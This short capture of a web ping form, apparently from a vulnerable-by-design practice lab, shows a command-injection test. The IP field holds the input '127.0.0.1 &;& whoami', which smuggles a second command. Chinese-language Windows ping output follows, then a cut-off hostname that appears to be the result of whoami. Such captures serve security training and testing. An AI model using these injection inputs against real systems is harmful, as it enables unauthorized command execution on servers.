 Enter an IP address: 127.0.0.1 &;& whoami Submit
正在 Ping 127.0.0.1 具有 32 字节的数据:
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
127.0.0.1 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms
desktop-